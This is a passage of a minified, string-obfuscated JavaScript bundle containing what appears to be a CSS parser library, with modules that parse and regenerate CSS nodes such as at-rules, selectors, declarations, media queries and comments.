r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2s,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2226)][e(903)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2600)],findLast:d[e(2574)],findAll:d[e(2041)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(656)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2226)]=new c.J({generic:t[e(1095)],cssWideKeywords:t[e(778)],units:t[e(1898)],types:t[e(3777)],atrules:t[e(807)],properties:t[e(1742)],node:t[e(815)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2s;return this[t(1348)](this[t(3032)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2s,e=this[t(1448)]();if(this[t(3332)](),e[t(3852)](this[t(3822)]()),this[t(3332)](),this[t(3192)]===r.A9){e[t(3852)](this[t(3731)]());const n=this[t(3715)],o=this[t(4130)]?this[t(810)](null):this[t(3032)](this[t(541)],!1);if(t(810)===o[t(3559)]&&o[t(426)][t(2300)])for(let e=n-this[t(3715)];e<=0;e++)if(this[t(3344)](e)===r.M$){o[t(426)][t(1382)]({type:t(2018),loc:null,value:" "});break}e[t(3852)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2s;let r=this[n(633)]+t;const a=this[n(1676)](r);for(a!==i&&a!==s||(e&&this[n(1563)](n(2919)),r++);r<this[n(4018)];r++)(0,o.yp)(this[n(1676)](r))||this[n(1563)](n(2775),r)}function d(t){return u[a2s(3544)](this,0,t)}function h(t,e){const n=a2s;if(!this[n(2241)](this[n(633)]+t,e)){let r="";switch(e){case a:r=n(2799);break;case s:r=n(3821)}this[n(1563)](r,this[n(633)]+t)}}function f(){const t=a2s;let e=0,n=0,r=this[t(3192)];for(;r===o.M$||r===o.Mw;)r=this[t(3344)](++e);if(r!==o.wN){if(!this[t(2512)](i,e)&&!this[t(2512)](s,e))return null;n=this[t(2512)](i,e)?i:s;do{r=this[t(3344)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(618)](e),d[t(3544)](this,c))}return e>0&&this[t(618)](e),0===n&&(r=this[t(1676)](this[t(633)]),r!==i&&r!==s&&this[t(1563)](t(4055))),d[t(3544)](this,0!==n),n===s?"-"+this[t(4026)](o.wN):this[t(4026)](o.wN)}const m=r(3110),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(633)];let n=null,m=null;if(this[t(3192)]===o.wN)d[t(3544)](this,l),m=this[t(4026)](o.wN);else if(this[t(3192)]===o.Vy&&this[t(2241)](this[t(633)],s))switch(n="-1",h[t(3544)](this,1,a),this[t(4018)]-this[t(633)]){case 2:this[t(2209)](),m=f[t(3544)](this);break;case 3:h[t(3544)](this,2,s),this[t(2209)](),this[t(3332)](),d[t(3544)](this,c),m="-"+this[t(4026)](o.wN);break;default:h[t(3544)](this,2,s),u[t(3544)](this,3,c),this[t(2209)](),m=this[t(730)](e+2)}else if(this[t(3192)]===o.Vy||this[t(2512)](i)&&this[t(3344)](1)===o.Vy){let r=0;switch(n="1",this[t(2512)](i)&&(r=1,this[t(2209)]()),h[t(3544)](this,0,a),this[t(4018)]-this[t(633)]){case 1:this[t(2209)](),m=f[t(3544)](this);break;case 2:h[t(3544)](this,1,s),this[t(2209)](),this[t(3332)](),d[t(3544)](this,c),m="-"+this[t(4026)](o.wN);break;default:h[t(3544)](this,1,s),u[t(3544)](this,2,c),this[t(2209)](),m=this[t(730)](e+r+1)}}else if(this[t(3192)]===o.fg){const r=this[t(1676)](this[t(633)]),l=r===i||r===s;let p=this[t(633)]+l;for(;p<this[t(4018)]&&(0,o.yp)(this[t(1676)](p));p++);p===this[t(633)]+l&&this[t(1563)](t(2775),this[t(633)]+l),h[t(3544)](this,p-this[t(633)],a),n=this[t(594)](e,p),p+1===this[t(4018)]?(this[t(2209)](),m=f[t(3544)](this)):(h[t(3544)](this,p-this[t(633)]+1,s),p+2===this[t(4018)]?(this[t(2209)](),this[t(3332)](),d[t(3544)](this,c),m="-"+this[t(4026)](o.wN)):(u[t(3544)](this,p-this[t(633)]+2,c),this[t(2209)](),m=this[t(730)](p+1)))}else this[t(1563)]();return null!==n&&n[t(1676)](0)===i&&(n=n[t(3103)](1)),null!==m&&m[t(1676)](0)===i&&(m=m[t(3103)](1)),{type:t(3110),loc:this[t(1025)](e,this[t(633)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3980)](n+r)}else this[e(3980)](n)}else this[e(3980)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2s;return this[t(3032)](this[t(3759)],!0)}function s(){const t=a2s;for(let e,n=1;e=this[t(3344)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1293),c=r(653),l={name:String,prelude:[r(1332),r(3032),null],block:[r(3990),null]};function u(t=!1){const e=r,n=this[e(633)];let a,c,l=null,u=null;switch(this[e(524)](o.zu),a=this[e(730)](n+1),c=a[e(2042)](),this[e(3332)](),!1===this[e(924)]&&this[e(3192)]!==o.X6&&this[e(3192)]!==o.Qq&&(l=this[e(2215)]?this[e(3993)](this[e(1332)][e(644)](this,a,t),i):i[e(3544)](this,this[e(3715)]),this[e(3332)]()),this[e(3192)]){case o.Qq:this[e(2209)]();break;case o.X6:u=hasOwnProperty[e(3544)](this[e(653)],c)&&e(656)==typeof this[e(653)][c][e(4035)]?this[e(653)][c][e(4035)][e(3544)](this,t):this[e(3990)](s[e(3544)](this))}return{type:e(1293),loc:this[e(1025)](n,this[e(633)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(823)](o.zu,"@"+t[e(3279)]),null!==t[e(3846)]&&this[e(815)](t[e(3846)]),t[e(4035)]?this[e(815)](t[e(4035)]):this[e(823)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1332),s=r(2563),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2042)]()),this[e(3332)](),n=hasOwnProperty[e(3544)](this[e(653)],t)&&e(656)==typeof this[e(653)][t][e(3846)]?this[e(653)][t][e(3846)][e(3544)](this):this[e(1005)](this[e(2025)][e(1332)]),this[e(3332)](),!0!==this[e(924)]&&this[e(3192)]!==o.X6&&this[e(3192)]!==o.Qq&&this[e(1563)](e(2544)),{type:e(1332),loc:this[e(2716)](n),children:n}}function l(t){this[r(426)](t)}},1400:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2s;this[t(924)]&&this[t(1563)](t(3594));const e=this[t(633)];let n=!1;return this[t(2512)](s)?(n=!0,this[t(2209)]()):this[t(2512)](l)||this[t(524)](o.Vy),this[t(2512)](l)?this[t(1676)](this[t(633)]+1)!==a?(this[t(2209)](),this[t(524)](o.Vy)):n&&this[t(1563)](t(590),this[t(4018)]):n&&this[t(1563)](t(3847)),{type:t(3822),loc:this[t(1025)](e,this[t(633)]),name:this[t(730)](e)}}function h(){const t=a2s,e=this[t(633)],n=this[t(1676)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1563)](t(1948)),this[t(2209)](),n!==a&&(this[t(2512)](a)||this[t(1563)](t(3904)),this[t(2209)]()),this[t(730)](e)}const f=r(2490),m={name:r(3822),matcher:[String,null],value:[r(2675),r(3822),null],flags:[String,null]};function p(){const t=r,e=this[t(633)];let n,i=null,s=null,a=null;return this[t(524)](o.hk),this[t(3332)](),n=d[t(3544)](this),this[t(3332)](),this[t(3192)]!==o.Oh&&(this[t(3192)]!==o.Vy&&(i=h[t(3544)](this),this[t(3332)](),s=this[t(3192)]===o.Qf?this[t(2675)]():this[t(3822)](),this[t(3332)]()),this[t(3192)]===o.Vy&&(a=this[t(4026)](o.Vy),this[t(3332)]())),this[t(524)](o.Oh),{type:t(2490),loc:this[t(1025)](e,this[t(633)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(823)](o._i,"["),this[e(815)](t[e(3279)]),null!==t[e(4111)]&&(this[e(3980)](t[e(4111)]),this[e(815)](t[e(2132)])),null!==t[e(3179)]&&this[e(823)](o.Vy,t[e(3179)]),this[e(823)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2s(3032)](null,!0)}function a(){const t=a2s;return this[t(3993)](this[t(1220)],s)}function c(){const t=a2s;return this[t(3032)](this[t(664)],!0)}function l(){const t=a2s;if(this[t(3192)]===o.Qq)return c[t(3544)](this,this[t(3715)]);const e=this[t(3993)](this[t(4097)],c);return this[t(3192)]===o.Qq&&this[t(2209)](),e}const u=r(3990),d=r(4035),h={children:[[r(1293),r(1220),r(4097)]]};function f(t){const e=r,n=t?l:a,c=this[e(633)];let u=this[e(1448)]();this[e(524)](o.X6);t:for(;!this[e(924)];)switch(this[e(3192)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2209)]();break;case o.zu:u[e(3852)](this[e(3993)](this[e(1293)][e(644)](this,t),s));break;default:t&&this[e(2512)](i)?u[e(3852)](a[e(3544)](this)):u[e(3852)](n[e(3544)](this))}return this[e(924)]||this[e(524)](o.Q0),{type:e(3990),loc:this[e(1025)](c,this[e(633)]),children:u}}function m(t){const e=r;this[e(823)](o.X6,"{"),this[e(426)](t,(t=>{const n=e;n(4097)===t[n(3559)]&&this[n(823)](o.Qq,";")})),this[e(823)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3833),s={children:[[]]};function a(t,e){const n=r,i=this[n(633)];let s=null;return this[n(524)](o.hk),s=t[n(3544)](this,e),this[n(924)]||this[n(524)](o.Oh),{type:n(3833),loc:this[n(1025)](i,this[n(633)]),children:s}}function c(t){const e=r;this[e(823)](o._i,"["),this[e(426)](t),this[e(823)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1756),s=[];function a(){const t=r,e=this[t(633)];return this[t(524)](o.zG),{type:t(1756),loc:this[t(1025)](e,this[t(633)])}}function c(){const t=r;this[t(823)](o.zG,t(967))}},1585:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1960),s=[];function a(){const t=r,e=this[t(633)];return this[t(524)](o.lh),{type:t(1960),loc:this[t(1025)](e,this[t(633)])}}function c(){const t=r;this[t(823)](o.lh,t(2383))}},1052:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1010),a={name:String};function c(){const t=r;return this[t(1887)](i),{type:t(1010),loc:this[t(1025)](this[t(633)]-1,this[t(4018)]),name:this[t(4026)](o.Vy)}}function l(t){const e=r;this[e(823)](o._i,"."),this[e(823)](o.Vy,t[e(3279)])}},2347:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(974),u={name:String};function d(){const t=r,e=this[t(633)];let n;switch(this[t(3192)]){case o.M$:n=" ";break;case o._i:switch(this[t(1676)](this[t(633)])){case a:case i:case c:this[t(2209)]();break;case s:this[t(2209)](),this[t(3705)](t(1419)),this[t(1887)](s);break;default:this[t(1563)](t(4062))}n=this[t(730)](e)}return{type:t(974),loc:this[t(1025)](e,this[t(633)]),name:n}}function h(t){const e=r;this[e(3980)](t[e(3279)])}},4916:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2843),c={value:String};function l(){const t=r,e=this[t(633)];let n=this[t(4018)];return this[t(524)](o.Mw),n-e+2>=2&&this[t(1676)](n-2)===i&&this[t(1676)](n-1)===s&&(n-=2),{type:t(2843),loc:this[t(1025)](e,this[t(633)]),value:this[t(594)](e+2,n)}}function u(t){const e=r;this[e(823)](o.Mw,"/*"+t[e(2132)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2448),a={kind:String,children:[[r(3822),r(1823),r(2814),r(3399),r(2527)]]};function c(t){const e=r;return this[e(2252)](1)===o.Vy&&i[e(1311)](this[e(2252)](2))?this[e(1823)](t):this[e(3399)](t)}const l={media:c,container:c,supports(){return this[r(2527)]()}};function u(t=r(1124)){const e=r,n=this[e(1448)]();t:for(;!this[e(924)];)switch(this[e(3192)]){case o.Mw:case o.M$:this[e(2209)]();continue;case o.Vy:n[e(3852)](this[e(3822)]());break;case o.AJ:{let r=this[e(3993)]((()=>l[t][e(3544)](this,t)),(()=>null));r||(r=this[e(3993)]((()=>{const n=e;this[n(524)](o.AJ);const r=this[n(2448)](t);return this[n(524)](o.no),r}),(()=>this[e(3865)](t)))),n[e(3852)](r);break}case o.zt:{let r=this[e(3993)]((()=>this[e(2814)](t)),(()=>null));r||(r=this[e(3865)](t)),n[e(3852)](r);break}default:break t}return n[e(2300)]&&this[e(1563)](e(927)),{type:e(2448),loc:this[e(2716)](n),kind:t,children:n}}function d(t){const e=r;t[e(426)][e(3898)]((t=>{const n=e;n(2448)===t[n(3559)]?(this[n(823)](o.AJ,"("),this[n(815)](t),this[n(823)](o.no,")")):this[n(815)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2s;return this[t(3032)](this[t(541)],!0)}function m(){const t=a2s;return this[t(3032)](this[t(541)],!1)}function p(){const t=a2s,e=this[t(3715)],n=this[t(810)]();return t(3032)!==n[t(3559)]&&!1===this[t(924)]&&this[t(3192)]!==i.Qq&&!1===this[t(2512)](s)&&!1===this[t(1890)](e)&&this[t(1563)](),n}const g=r(4097),w=r(3112),b={important:[Boolean,String],property:String,value:[r(810),r(3032)]};function y(){const t=r,e=this[t(633)],n=this[t(3715)],a=x[t(3544)](this),c=(0,o.vs)(a),l=c?this[t(4130)]:this[t(3853)],u=c?m:f;let d,h=!1;this[t(3332)](),this[t(524)](i.Qx);const g=this[t(3715)];if(c||this[t(3332)](),d=l?this[t(3993)](p,u):u[t(3544)](this,this[t(3715)]),c&&t(810)===d[t(3559)]&&d[t(426)][t(2300)])for(let e=g-this[t(3715)];e<=0;e++)if(this[t(3344)](e)===i.M$){d[t(426)][t(1382)]({type:t(2018),loc:null,value:" "});break}return this[t(2512)](s)&&(h=A[t(3544)](this),this[t(3332)]()),!1===this[t(924)]&&this[t(3192)]!==i.Qq&&!1===this[t(1890)](n)&&this[t(1563)](),{type:t(4097),loc:this[t(1025)](e,this[t(633)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(823)](i.Vy,t[e(1996)]),this[e(823)](i.Qx,":"),this[e(815)](t[e(2132)]),t[e(3355)]&&(this[e(823)](i._i,"!"),this[e(823)](i.Vy,!0===t[e(3355)]?e(3355):t[e(3355)]))}function x(){const t=r,e=this[t(633)];if(this[t(3192)]===i._i)switch(this[t(1676)](this[t(633)])){case u:case c:case d:case a:case l:this[t(2209)]();break;case h:this[t(2209)](),this[t(2512)](h)&&this[t(2209)]()}return this[t(3192)]===i.Vw?this[t(524)](i.Vw):this[t(524)](i.Vy),this[t(730)](e)}function A(){const t=r;this[t(524)](i._i),this[t(3332)]();const e=this[t(4026)](i.Vy);return t(3355)===e||e}},513:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2s;return this[t(3032)](this[t(664)],!0)}const a=r(3568),c={children:[[r(4097),r(1293),r(1220)]]};function l(){const t=r,e=this[t(1448)]();for(;!this[t(924)];)switch(this[t(3192)]){case o.M$:case o.Mw:case o.Qq:this[t(2209)]();break;case o.zu:e[t(3852)](this[t(3993)](this[t(1293)][t(644)](this,!0),s));break;default:this[t(2512)](i)?e[t(3852)](this[t(3993)](this[t(1220)],s)):e[t(3852)](this[t(3993)](this[t(4097)],s))}return{type:t(3568),loc:this[t(2716)](e),children:e}}function u(t){const e=r;this[e(426)](t,(t=>{const n=e;n(4097)===t[n(3559)]&&this[n(823)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(684),s={value:String,unit:String};function a(){const t=r,e=this[t(633)],n=this[t(1776)](o.fg);return{type:t(684),loc:this[t(1025)](e,this[t(633)]),value:n,unit:this[t(594)](e+n[t(447)],this[t(633)])}}function c(t){const e=r;this[e(823)](o.fg,t[e(2132)]+t[e(3972)])}},3723:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1823),a={kind:String,name:String,value:[r(3822),r(2126),r(684),r(2548),r(996),null]};function c(t){const e=r,n=this[e(633)];let s,a=null;if(this[e(524)](o.AJ),this[e(3332)](),s=this[e(4026)](o.Vy),this[e(3332)](),this[e(3192)]!==o.no){switch(this[e(524)](o.Qx),this[e(3332)](),this[e(3192)]){case o.wN:a=this[e(2389)](1)===o._i?this[e(2548)]():this[e(2126)]();break;case o.fg:a=this[e(684)]();break;case o.Vy:a=this[e(3822)]();break;case o.zt:a=this[e(3993)]((()=>{const t=e,n=this[t(996)](this[t(1005)],this[t(2025)][t(810)]);return this[t(3332)](),this[t(2512)](i)&&this[t(1563)](),n}),(()=>this[e(2548)]()));break;default:this[e(1563)](e(3540))}this[e(3332)]()}return this[e(924)]||this[e(524)](o.no),{type:e(1823),loc:this[e(1025)](n,this[e(633)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(823)](o.AJ,"("),this[e(823)](o.Vy,t[e(3279)]),null!==t[e(2132)]&&(this[e(823)](o.Qx,":"),this[e(815)](t[e(2132)])),this[e(823)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2814),s={kind:String,feature:String,value:[r(4097),r(2495)]};function a(t,e){const n=r,o=(this[n(3309)][t]||{})[e];return n(656)!=typeof o&&this[n(1563)](n(1760)+e+"()"),o}function c(t=r(2354)){const e=r,n=this[e(633)],i=this[e(435)](),s=a[e(3544)](this,t,i[e(2042)]());this[e(3332)]();const c=this[e(3993)]((()=>{const t=e,n=this[t(3715)],r=s[t(3544)](this);return!1===this[t(924)]&&!1===this[t(1890)](n)&&this[t(1563)](),r}),(()=>this[e(3032)](null,!1)));return this[e(924)]||this[e(524)](o.no),{type:e(2814),loc:this[e(1025)](n,this[e(633)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(823)](o.zt,t[e(1658)]+"("),this[e(815)](t[e(2132)]),this[e(823)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3399),u={kind:String,left:[r(3822),r(2126),r(684),r(2548),r(996)],leftComparison:String,middle:[r(3822),r(2126),r(684),r(2548),r(996)],rightComparison:[String,null],right:[r(3822),r(2126),r(684),r(2548),r(996),null]};function d(){const t=r;switch(this[t(3332)](),this[t(3192)]){case o.wN:return this[t(2512)](i,this[t(2154)](1))?this[t(2548)]():this[t(2126)]();case o.fg:return this[t(684)]();case o.Vy:return this[t(3822)]();case o.zt:return this[t(3993)]((()=>{const e=t,n=this[e(996)](this[e(1005)],this[e(2025)][e(810)]);return this[e(3332)](),this[e(2512)](i)&&this[e(1563)](),n}),(()=>this[t(2548)]()));default:this[t(1563)](t(3540))}}function h(t){const e=r;if(this[e(3332)](),this[e(2512)](s)||this[e(2512)](c)){const t=this[e(2504)][this[e(633)]];return this[e(2209)](),this[e(2512)](a)?(this[e(2209)](),t+"="):t}if(this[e(2512)](a))return"=";this[e(1563)](e(3123)+(t?e(3382):"")+e(1589))}function f(t=r(2354)){const e=r,n=this[e(633)];this[e(3332)](),this[e(524)](o.AJ);const i=d[e(3544)](this),s=h[e(3544)](this,e(3822)===i[e(3559)]),a=d[e(3544)](this);let c=null,l=null;return this[e(2389)](0)!==o.no&&(c=h[e(3544)](this),l=d[e(3544)](this)),this[e(3332)](),this[e(524)](o.no),{type:e(3399),loc:this[e(1025)](n,this[e(633)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(823)](o.AJ,"("),this[e(815)](t[e(407)]),this[e(3980)](t[e(2156)]),this[e(815)](t[e(826)]),t[e(1441)]&&(this[e(3980)](t[e(908)]),this[e(815)](t[e(1441)])),this[e(823)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(996),s=r(656),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(633)],s=this[n(435)](),a=s[n(2042)]();let c;return c=e[n(3524)](a)?e[a][n(3544)](this,e):t[n(3544)](this,e),this[n(924)]||this[n(524)](o.no),{type:n(996),loc:this[n(1025)](i,this[n(633)]),name:s,children:c}}function l(t){const e=r;this[e(823)](o.zt,t[e(3279)]+"("),this[e(426)](t),this[e(823)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3865),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(633)];let i=null;this[e(3192)]===o.zt?i=this[e(435)]():this[e(524)](o.AJ);const s=this[e(3993)]((()=>{const t=e,n=this[t(3715)],r=this[t(1005)](this[t(2025)][t(810)]);return!1===this[t(924)]&&!1===this[t(1890)](n)&&this[t(1563)](),r}),(()=>this[e(1348)](this[e(3032)](null,!1))));return this[e(924)]||this[e(524)](o.no),{type:e(3865),loc:this[e(1025)](n,this[e(633)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(656)]?this[e(823)](o.zt,t[e(656)]+"("):this[e(823)](o.AJ,"("),this[e(426)](t),this[e(823)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2830),s=r(779),a={value:String};function c(){const t=r,e=this[t(633)];return this[t(524)](o.Vw),{type:t(779),loc:this[t(1025)](e,this[t(633)]),value:this[t(730)](e+1)}}function l(t){const e=r;this[e(823)](o.Vw,"#"+t[e(2132)])}},7905:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1798),s={name:String};function a(){const t=r,e=this[t(633)];return this[t(524)](o.Vw),{type:t(1798),loc:this[t(1025)](e,this[t(633)]),name:this[t(730)](e+1)}}function c(t){const e=r;this[e(823)](o._i,"#"+t[e(3279)])}},8586:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3822),s={name:String};function a(){const t=r;return{type:t(3822),loc:this[t(1025)](this[t(633)],this[t(4018)]),name:this[t(4026)](o.Vy)}}function c(t){const e=r;this[e(823)](o.Vy,t[e(3279)])}},5204:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3871),a={name:String};function c(){const t=r;let e=this[t(633)],n=this[t(4026)](o.Vy);for(;this[t(2512)](i);)this[t(524)](o._i),n+="."+this[t(4026)](o.Vy);return{type:t(3871),loc:this[t(1025)](e,this[t(633)]),name:n}}function l(t){const e=r;this[e(3980)](t[e(3279)])}},4476:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1132),s={children:[[r(3871)]]};function a(){const t=r,e=this[t(1448)]();for(this[t(3332)]();!this[t(924)]&&(e[t(3852)](this[t(3871)]()),this[t(2252)](0)===o.A9);)this[t(3332)](),this[t(2209)](),this[t(3332)]();return{type:t(1132),loc:this[t(2716)](e),children:e}}function c(t){const e=r;this[e(426)](t,(()=>this[e(823)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s={modifier:[String,null],mediaType:[String,null],condition:[r(2448),null]};function a(){const t=r,e=this[t(633)];let n=null,i=null,s=null;if(this[t(3332)](),this[t(3192)]===o.Vy&&this[t(2252)](1)!==o.AJ){const e=this[t(4026)](o.Vy),r=e[t(2042)]();switch(t(1400)===r||t(3264)===r?(this[t(3332)](),n=r,i=this[t(4026)](o.Vy)):i=e,this[t(2252)](0)){case o.Vy:this[t(3332)](),this[t(3705)](t(528)),s=this[t(2448)](t(1124));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1563)](t(3172))}}else switch(this[t(3192)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2448)](t(1124));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1563)](t(3172))}return{type:t(2007),loc:this[t(1025)](e,this[t(633)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3974)]?(t[e(3139)]&&this[e(823)](o.Vy,t[e(3139)]),this[e(823)](o.Vy,t[e(3974)]),t[e(1774)]&&(this[e(823)](o.Vy,e(528)),this[e(815)](t[e(1774)]))):t[e(1774)]&&this[e(815)](t[e(1774)])}},4037:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2299),s={children:[[r(2007)]]};function a(){const t=r,e=this[t(1448)]();for(this[t(3332)]();!this[t(924)]&&(e[t(3852)](this[t(2007)]()),this[t(3192)]===o.A9);)this[t(2209)]();return{type:t(2299),loc:this[t(2716)](e),children:e}}function c(t){const e=r;this[e(426)](t,(()=>this[e(823)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2828),a={};function c(){const t=r,e=this[t(633)];return this[t(1887)](i),{type:t(2828),loc:this[t(1025)](e,this[t(633)])}}function l(){this[r(823)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(649),s={nth:[r(3110),r(3822)],selector:[r(1305),null]};function a(){const t=r;this[t(3332)]();const e=this[t(633)];let n,o=e,i=null;return n=this[t(1092)](0,t(3467))||this[t(1092)](0,t(1677))?this[t(3822)]():this[t(3110)](),o=this[t(633)],this[t(3332)](),this[t(1092)](0,"of")&&(this[t(2209)](),i=this[t(1305)](),o=this[t(633)]),{type:t(649),loc:this[t(1025)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(815)](t[e(2549)]),null!==t[e(2685)]&&(this[e(823)](o.Vy,"of"),this[e(815)](t[e(2685)]))}},1740:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2126),s={value:String};function a(){const t=r;return{type:t(2126),loc:this[t(1025)](this[t(633)],this[t(4018)]),value:this[t(4026)](o.wN)}}function c(t){const e=r;this[e(823)](o.wN,t[e(2132)])}},5509:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3731),i={value:String};function s(){const t=r,e=this[t(633)];return 